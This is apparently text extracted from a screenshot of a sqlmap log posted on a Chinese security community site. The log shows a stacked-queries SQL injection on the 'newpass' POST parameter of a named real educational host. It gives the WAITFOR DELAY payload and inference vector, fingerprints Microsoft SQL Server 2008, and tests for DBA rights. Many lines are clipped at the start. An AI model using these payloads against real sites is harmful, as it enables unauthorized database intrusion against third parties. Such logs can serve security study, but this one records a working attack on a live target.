 [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; ja-JP;
ko/20110323 Ubuntu/10.10 (maverick) Firefox/3.6.16' from file 'D:\python3\sqlmap\data\txt\user-agents.tx
22:14:54] [DEBUG] creating HTTP requests opener object
22:14:54] [DEBUG] forcing back-end DBMS to user defined value
22:14:54] [DEBUG] resolving hostname 'yuejuan.sdp.edu.cn'
22:14:54] [INFO] testing connection to the target URL
22:14:54] [DEBUG] declared web page charset 'utf-8'
qlmap resumed the following injection point(s) from stored session:
--
arameter: newpass (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: user=admin&pass=123456&newpass=1';WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
--
22:14:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
22:14:54] [INFO] testing Microsoft SQL Server
22:14:54] [PAYLOAD] 1
22:14:54] [INFO] confirming Microsoft SQL Server
22:14:54] [INFO] the back-end DBMS is Microsoft SQL Server
ack-end DBMS: Microsoft SQL Server 2008
22:14:54] [INFO] testing if current user is DBA
urrent user is DBA: False
先知社区